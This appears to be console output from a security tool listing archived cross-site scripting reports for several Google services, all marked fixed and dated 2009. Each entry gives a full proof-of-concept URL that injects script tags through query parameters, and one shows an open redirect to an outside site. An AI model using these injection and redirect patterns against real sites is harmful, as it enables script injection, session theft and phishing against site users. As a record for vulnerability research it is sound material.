 [*] Category: XSS
[*] Example: http://knol.google.com/k/knol/system/knol/pages/SearchToolkit?show=off&q=%3E%3Cscript%3Ealert(/xss/)<br>%3C/script%3E&qexact=&qor1=%3E%3Cscript%
3Ealert(/xss%20by%20azat/)%3C/script%3E&qor2=%3E%3Cscript%3E<br>alert(/xss%20by%20azat/)%3C/script%3E&qor3=&qneg=&doctype=0&loc0=on&loc1=on&loc3=on&loc4=on&l
oc5=on&<br>loc7=on&restrict=3&url=%3E%3Cscript%3Ealert(/xss/)%3C/script%3E&editdate=0&createdate=0&language=0&l<br>icense=0&collab=0&link=%3E%3Cscript%3Ealer
t(/xss/)%3C/script%3E&templateUrl=%3E%3Cscript%3Ealert(/xs<br>s/)%3C/script%3E&promo=&sort=0&num=10
[*] Host: knol.google.com
[*] Notes: None
[*] Publish_Date: 2009-05-06 00:00:00
[*] Reference: http://xssed.com/mirror/60339/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: XSS
[*] Example: http://books.google.com/books?q=%22%3B%3E%3C%2Fnoscript%3E%3Cscript%3Ealert(%27test%27)%3B%3C%2Fscri<br>pt%3E&btnG=Kitaplar%C4%B1+Ara&hl=tr
[*] Host: books.google.com
[*] Notes: None
[*] Publish_Date: 2009-05-06 00:00:00
[*] Reference: http://xssed.com/mirror/59699/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: XSS
[*] Example: http://groups.google.com/groups/dir?sel=usenet%3D%3C/noscript%3E%3Cscript%3Ealert(%27HacKSever%27)%3<br>C/script%3E
[*] Host: groups.google.com
[*] Notes: None
[*] Publish_Date: 2009-04-16 00:00:00
[*] Reference: http://xssed.com/mirror/59598/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: XSS
[*] Example: https://www.google.com/accounts/ServiceLoginAuth?service=jotspot&continue=http%3A%2F%2Fsites.google.<br>com%2F%3Fhl%3Dfr&service=jotspot&ul=1&ul
=1&sulf=1&UniversalLoginEmail=%22%27%2F%3E%3Cscript%3Ealert(<br>%27Xssed%20by%20Pierre%20Gardenat%27)%3C%2Fscript%3E&uls=Valider
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2009-01-30 00:00:00
[*] Reference: http://xssed.com/mirror/57587/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: Redirect
[*] Example: http://www.google.com/ig/redir?url=http://uber0n.darkillusion.org/xsspage.htm
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2009-01-30 00:00:00
[*] Reference: http://xssed.com/mirror/41767/
[*] Status: fixed
KALI